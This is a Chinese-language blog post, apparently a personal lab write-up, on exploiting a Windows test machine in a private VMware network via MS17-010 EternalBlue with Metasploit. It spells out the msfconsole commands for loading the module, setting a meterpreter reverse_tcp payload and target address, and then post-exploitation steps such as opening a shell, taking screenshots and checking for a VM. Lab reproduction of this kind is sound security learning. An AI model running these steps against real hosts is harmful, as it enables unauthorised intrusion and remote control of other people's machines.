请注意,本文编写于 169 天前,最后修改于 169 天前,其中某些信息可能已经过时。

目录

1、准备



此实验需要1台装有metasploit的攻击机,1台windows10测试机,通过wmware配置,使二者Ip处于同一个网段下。这里metasploit安装方法网上有多种,这里是使用攻击机自带的工具

windows10 ip: 192.168.101.130 metasploit ip: 192.168.101.129

软件装好,环境搭好,可以开始测试了

2、metasploit使用基础

此处取自他人博客

msfconsole # 进入框架 search ms17_010 # 使用search命令查找相关漏洞 use exploit/windows/smb/ms17_010_eternalblue # 使用use进入模块 info #使用info查看模块信息 set payload windows/x64/meterpreter/reverse_tcp #设置攻击载荷 show options #查看模块需要配置的参数 set RHOST 192.168.100.158 #设置参数 exploit / run #攻击 后渗透阶段 #后渗透阶段

先前用的windows10为成功复现,后用windows server 2008 r2可以成功

先前用的windows10为成功复现,后用windows server 2008 r2可以成功

3、渗透阶段



输入shell可以进入靶机的cmd shell里面

为避免乱码可以使用chcp 65001来控制乱码

为避免乱码可以使用chcp 65001来控制乱码

shell #获取目标主机的cmd_shell权限 chcp 65001 #这里为了避免目标主机cmd_shell字符乱码,设置目标主机命令行的字符编码,65001是UTF-8

输入exit可以退出shell到meterpreter,输入bachground可退到msf框架

通过sessions -l可以获取metasploit会话id,通过id可以直接进入到相应的meterpreter_shell中



查看系统信息

sysinfo



屏幕截图

屏幕截图

screenshot

获取目标主机系统远程控制权后可进行一系列的后渗透攻击

获取目标主机系统远程控制权后可进行一系列的后渗透攻击



查看主机是否运行在虚拟机上

run post/windows/gather/checkvm

本文作者:寒江孤影

本文链接:

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

目录